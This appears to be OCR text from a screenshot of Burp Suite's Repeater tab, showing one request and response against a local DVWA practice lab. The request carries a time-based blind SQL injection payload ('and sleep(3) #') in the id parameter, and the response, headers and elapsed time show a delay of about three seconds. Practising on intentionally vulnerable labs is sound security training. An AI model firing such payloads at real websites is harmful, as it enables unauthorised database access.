 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://localhost ?
请求
Raw 参数 头 Hex
GET /dvwa-master/vulnerabilities/sqli_blind/?id=1%27+and+sleep%283%29+%23&Submit=Submit
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://localhost/dvwa-master/vulnerabilities/sqli_blind/?id=1%27+and+sleep%285%29+%23&Submit=
Submit
Cookie:
Upgrade-Insecure-Requests: 1
? < + > 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 404 Not Found
Server: nginx/1.15.11
Date: Sat, 19 Sep 2020 16:32:29 GMT
Content-Type: text/html;charset=GB2312
Connection: close
X-Powered-By: PHP/5.6.9
Pragma: no-cache
Cache-Control: no-cache, must-revalidate
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Content-Length: 4573
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: SQL Injection (Blind) :: Damn Vulnerable Web Application
(DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
</head>
<body class="home">
<div id="container">
<div id="header">
<img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web
Application" />
? < + > 输入搜索字词 没有比赛
4,865 bytes | 3,036 millis